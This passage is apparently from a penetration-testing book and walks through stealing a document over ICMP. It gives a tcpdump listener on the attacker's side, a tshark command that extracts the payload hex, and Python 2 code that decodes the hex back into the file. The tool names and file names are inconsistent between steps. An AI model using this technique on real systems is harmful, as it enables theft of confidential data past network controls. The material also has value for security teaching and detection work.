There are multiple way to utilize the ICMP protocol to exfiltrate files, using tools such as hping, nping, and ping. In this section, we will utilize the nping utility to perform the data exfiltration of confidential documents using the ICMP protocol.
In this example, we will use tcpdump to extract the data from the pcap dump file. Run the following command in the Terminal to enable the listener:
tcpdump -i eth0 'icmp and src host 192.168.1.104' -w importantfile.pcap
Attackers should be able to see the following:
192.168.1.104 is the target host that we are waiting to receive data from. Once hping3 is fired at the client side (192.168.1.104), you should receive the message EOF reached, wait some second than press ctrl+c, shown in the following screenshot. This indicates that the file has been exfiltrated to the target server via ICMP:

Close tcpdump using Ctrl + C. The next step is to remove the unwanted data from the pcap file so that we print only the specific hex value to a text file, by running Wireshark or tshark.
The following is the tshark command to filter the data fields and print only the hex value from the pcap file:
tshark -n -q -r importantfile.pcap -T fields -e data.data | tr -d " " | tr -d ":" >> extfilterated_hex.txt
The same hex file can now be converted with the following four lines of code in Python:
f=open('exfiltrated_hex.txt','r')
hex_data=f.read()
ascii_data=hex_data.decode('hex')
print ascii_data

Finally, you should be able to open the file contents, as shown in the following screenshot:
These techniques are being eased out by other sets of tools, such as the Data Exfiltration Toolkit, which we will explore in the following section.
